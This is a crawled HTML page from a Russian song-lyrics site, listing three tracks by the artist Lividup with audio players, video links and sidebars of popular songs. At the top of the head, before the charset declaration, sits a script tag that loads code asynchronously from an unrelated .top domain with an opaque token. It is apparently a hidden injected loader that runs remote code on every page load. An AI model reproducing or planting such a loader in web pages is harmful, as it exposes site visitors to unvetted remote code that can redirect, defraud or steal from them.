

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C/lividup
body_size: 6245
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Тексты песен исполнителя Lividup</title>
	<meta name="description" content="Тексты, слова и стихи песен исполнителя Lividup">
	<meta name="keywords" content="Lividup, тексты, слова песен, тексты Lividup">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	<script src="https://xn--1-jtbamitmpced.xn--p1ai/players/uppod_html5/uppod.js" type="text/javascript"></script></head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Lividup</h1>
	</header>
	
	<div class="entry-content">
		
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" style="width: 250px;float: right;"/>
				
		<ul class="artists_list">
							<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/c/d/4cd3ad9e9c5266b2cc9422406e5448f9.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lividup_%d1%81%d0%be%d0%bb%d0%bd%d1%86%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%b5-%d0%bd%d0%b0-%d1%81%d1%82%d0%b8%d1%85%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d1%81%d0%b5%d0%b2%d0%b5%d1%80%d1%8f%d0%bd%d0%b8%d0%bd%d0%b0" >Lividup - Солнце и море на стихи Игоря Северянина</a>
						
													<div class="player_audio" id="player_15967" style="width:350px;height:35px;"></div>
<script type="text/javascript">
	new Uppod({m:"audio",uid:"player_15967",time:"131",file:"/listen/15967",auto:"none"});
</script>											</span>
				</li>
							<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/0/a/b0a984e2598755c2b2b820e6d7f9f199.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lividup_%d1%81%d0%be%d0%bb%d0%bd%d1%86%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%b5" >Lividup - Солнце и море</a>
						
													<div class="player_audio" id="player_26004" style="width:350px;height:35px;"></div>
<script type="text/javascript">
	new Uppod({m:"audio",uid:"player_26004",time:"131",file:"/listen/26004",auto:"none"});
</script>											</span>
				</li>
							<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/b/d/4bd594ac53a1679efe3866acaeee8d02.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lividup_%d1%8f-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b0%d1%8f-%d0%bb%d0%be%d1%88%d0%b0%d0%b4%d0%ba%d0%b0-%d0%bd%d0%b0%d0%b9%d0%ba-%d0%b1%d0%be%d1%80%d0%b7%d0%be%d0%b2-cover" >Lividup - Я маленькая лошадка Найк Борзов Cover</a>
						
													<div class="player_audio" id="player_34402" style="width:350px;height:35px;"></div>
<script type="text/javascript">
	new Uppod({m:"audio",uid:"player_34402",time:"163",file:"/listen/34402",auto:"none"});
</script>											</span>
				</li>
					</ul>
	</div>
</article>

	<div class="rel-box">
		<h3>Видеоклипы</h3>
		<div class="row">
												<div style="width: 200px;display: inline-block;margin: 5px 10px;">
													<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lividup_%d1%81%d0%be%d0%bb%d0%bd%d1%86%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%b5-%d0%bd%d0%b0-%d1%81%d1%82%d0%b8%d1%85%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d1%81%d0%b5%d0%b2%d0%b5%d1%80%d1%8f%d0%bd%d0%b8%d0%bd%d0%b0#video">
								<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/c/d/4cd3ad9e9c5266b2cc9422406e5448f9.jpg" alt="" style="width:220px;height:135px;">
							</a>
												<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lividup_%d1%81%d0%be%d0%bb%d0%bd%d1%86%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%b5-%d0%bd%d0%b0-%d1%81%d1%82%d0%b8%d1%85%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d1%81%d0%b5%d0%b2%d0%b5%d1%80%d1%8f%d0%bd%d0%b8%d0%bd%d0%b0#video">Видеоклип песни Lividup - Солнце и море (на стихи Игоря Северянина)</a>
					</div>
																<div style="width: 200px;display: inline-block;margin: 5px 10px;">
													<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lividup_%d1%81%d0%be%d0%bb%d0%bd%d1%86%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%b5#video">
								<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/0/a/b0a984e2598755c2b2b820e6d7f9f199.jpg" alt="" style="width:220px;height:135px;">
							</a>
												<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lividup_%d1%81%d0%be%d0%bb%d0%bd%d1%86%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%b5#video">Видеоклип песни Lividup - Солнце и море</a>
					</div>
																<div style="width: 200px;display: inline-block;margin: 5px 10px;">
													<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lividup_%d1%8f-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b0%d1%8f-%d0%bb%d0%be%d1%88%d0%b0%d0%b4%d0%ba%d0%b0-%d0%bd%d0%b0%d0%b9%d0%ba-%d0%b1%d0%be%d1%80%d0%b7%d0%be%d0%b2-cover#video">
								<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/b/d/4bd594ac53a1679efe3866acaeee8d02.jpg" alt="" style="width:220px;height:135px;">
							</a>
												<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lividup_%d1%8f-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b0%d1%8f-%d0%bb%d0%be%d1%88%d0%b0%d0%b4%d0%ba%d0%b0-%d0%bd%d0%b0%d0%b9%d0%ba-%d0%b1%d0%be%d1%80%d0%b7%d0%be%d0%b2-cover#video">Видеоклип песни Lividup - Я маленькая лошадка (Найк Борзов Cover)</a>
					</div>
									</div>
	</div>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d1%87%d0%b0%d1%81%d1%82%d1%83%d1%88%d0%ba%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d1%87%d0%b0%d1%81%d1%82%d1%83%d1%88%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b1%d0%be%d1%82%d0%b0-%d0%b1%d0%b5%d0%b9%d1%81%d0%b5%d0%bd%d0%be%d0%b2%d0%b0_%d0%b0%d0%b9-%d0%b4%d0%b8%d0%b4%d0%b0%d1%80%d0%bb%d1%8b-%d0%b0%d0%bd%d0%b0%d1%88%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b1%d0%be%d1%82%d0%b0-%d0%b1%d0%b5%d0%b9%d1%81%d0%b5%d0%bd%d0%be%d0%b2%d0%b0_%d0%b0%d0%b9-%d0%b4%d0%b8%d0%b4%d0%b0%d1%80%d0%bb%d1%8b-%d0%b0%d0%bd%d0%b0%d1%88%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/каракат_кулыншагым-ай" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/каракат_кулыншагым-ай" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b0%d0%bb%d0%b0%d0%bc%d0%b0%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d0%ba%d0%be%d0%b2%d0%b0_%d0%be%d1%80%d1%83%d0%ba-%d0%b7%d0%b0%d1%80%d0%b3%d0%b0-%d0%ba%d0%b5%d1%82%d0%b5%d0%bb%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b0%d0%bb%d0%b0%d0%bc%d0%b0%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d0%ba%d0%be%d0%b2%d0%b0_%d0%be%d1%80%d1%83%d0%ba-%d0%b7%d0%b0%d1%80%d0%b3%d0%b0-%d0%ba%d0%b5%d1%82%d0%b5%d0%bb%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/мариям-жагоркызы_дударай-песня-на-казахском-языке" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/мариям-жагоркызы_дударай-песня-на-казахском-языке" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/жаксыбек-азамат_жаным-менин-балапаным" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/жаксыбек-азамат_жаным-менин-балапаным" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/ninety-one_%d0%ba%d0%b0%d0%bb%d0%b0%d0%b9-%d0%ba%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d1%8b%d0%bd" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/ninety-one_%d0%ba%d0%b0%d0%bb%d0%b0%d0%b9-%d0%ba%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/градусы_с-8-марта" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/градусы_с-8-марта" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%83%d1%80%d0%bc%d0%b0%d1%82-%d0%b6%d1%83%d0%bc%d0%b0%d0%ba%d0%b0%d0%b4%d1%8b%d1%80%d0%be%d0%b2_%d0%b4%d0%be%d1%81-%d0%b4%d0%b5%d0%b1%d0%b5%d1%87%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%83%d1%80%d0%bc%d0%b0%d1%82-%d0%b6%d1%83%d0%bc%d0%b0%d0%ba%d0%b0%d0%b4%d1%8b%d1%80%d0%be%d0%b2_%d0%b4%d0%be%d1%81-%d0%b4%d0%b5%d0%b1%d0%b5%d1%87%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b5-kurili_%d0%bd%d0%b5-%d1%81%d0%b1%d0%b8%d0%b2%d0%b0%d0%b9-%d1%81-%d0%bf%d1%83%d1%82%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b5-kurili_%d0%bd%d0%b5-%d1%81%d0%b1%d0%b8%d0%b2%d0%b0%d0%b9-%d1%81-%d0%bf%d1%83%d1%82%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/livi-jay_pretty-when-you-cry-lana-del-rey-cover" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/7/8/378ec80b6b9a4e75ab98e28c53d12f78.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/livi-jay_pretty-when-you-cry-lana-del-rey-cover" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Livi Jay - Pretty when you cry Lana Del Rey Cover</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%8d%d0%bb%d1%8c%d0%b4%d0%b0%d1%80-%d0%b0%d0%b3%d0%b0%d1%87%d0%b5%d0%b2_%d0%b4%d0%bb%d1%8f-%d0%bc%d0%b5%d0%bd%d1%8f-%d1%82%d1%8b-%d0%b7%d0%b0%d0%b6%d0%b8%d0%b3%d0%b0%d0%bb%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d1%8b" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/c/c/c/ccc87adafbe03e83014501cc293f8be2.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%8d%d0%bb%d1%8c%d0%b4%d0%b0%d1%80-%d0%b0%d0%b3%d0%b0%d1%87%d0%b5%d0%b2_%d0%b4%d0%bb%d1%8f-%d0%bc%d0%b5%d0%bd%d1%8f-%d1%82%d1%8b-%d0%b7%d0%b0%d0%b6%d0%b8%d0%b3%d0%b0%d0%bb%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Эльдар Агачев - Для меня ты зажигала звезды..</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/liveslod_%d0%bd%d0%b0-%d1%82%d0%b2%d0%be%d0%b8%d1%85-%d0%bb%d0%b0%d0%b4%d0%be%d0%bd%d1%8f%d1%85-max-volume-1-round" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/e/9/7e91fc7a8821cb5bcadef98c2acb5890.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/liveslod_%d0%bd%d0%b0-%d1%82%d0%b2%d0%be%d0%b8%d1%85-%d0%bb%d0%b0%d0%b4%d0%be%d0%bd%d1%8f%d1%85-max-volume-1-round" style="display: table-cell;vertical-align: middle;padding-left: 10px;">LiveSloD - На твоих ладонях MAX.volume 1 round</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/6996_и-камнем-вниз-с-крыши-дома" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/c/0/7c0eba5325ec60819b76703a6af14bfd.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/6996_и-камнем-вниз-с-крыши-дома" style="display: table-cell;vertical-align: middle;padding-left: 10px;">6996 - И камнем вниз с крыши дома</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/liverpool-s-fans_you-will-never-walk-alone-live" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/2/e/0/2e04f6cf0dabe49ac00f20173aeff5be.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/liverpool-s-fans_you-will-never-walk-alone-live" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Liverpool's fans - You Will Never Walk Alone live</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/liv-kristine_streets-of-philadelphia-cover-bruce-springsteen" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/9/2/d923b8cac722f26c67357a66885dbc30.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/liv-kristine_streets-of-philadelphia-cover-bruce-springsteen" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Liv Kristine - Streets Of Philadelphia cover Bruce Springsteen</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b0%d1%80%d1%82%d1%83%d1%80-%d1%80%d1%83%d0%b4%d0%b5%d0%bd%d0%ba%d0%be_%d1%8f-%d0%b7%d0%bd%d0%b0%d1%8e-%d1%82%d0%b5%d0%b1%d1%8f-2014" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/9/1/1/911b81a922d971bf8a5da5ead8206387.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b0%d1%80%d1%82%d1%83%d1%80-%d1%80%d1%83%d0%b4%d0%b5%d0%bd%d0%ba%d0%be_%d1%8f-%d0%b7%d0%bd%d0%b0%d1%8e-%d1%82%d0%b5%d0%b1%d1%8f-2014" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Артур Руденко - Я знаю тебя 2014</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/littlest-pet-shop_two-for-one" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/8/3/483f685e71ae4ba23f4f17543f610699.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/littlest-pet-shop_two-for-one" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Littlest Pet Shop - Two for One</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/little-simz_dead-body" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/7/0/3703a5f6ba3a9a5d205f83252ba62212.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/little-simz_dead-body" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Little Simz - Dead Body</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/5-брату-на-свадьбу_минус-для-текста-для-песни-невесты" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/3/fb33bf771d82926bbd79c65945fcd00c.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/5-брату-на-свадьбу_минус-для-текста-для-песни-невесты" style="display: table-cell;vertical-align: middle;padding-left: 10px;">5 брату на свадьбу - МИНУС ДЛЯ текста ДЛЯ ПЕСНИ НЕВЕСТЫ</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
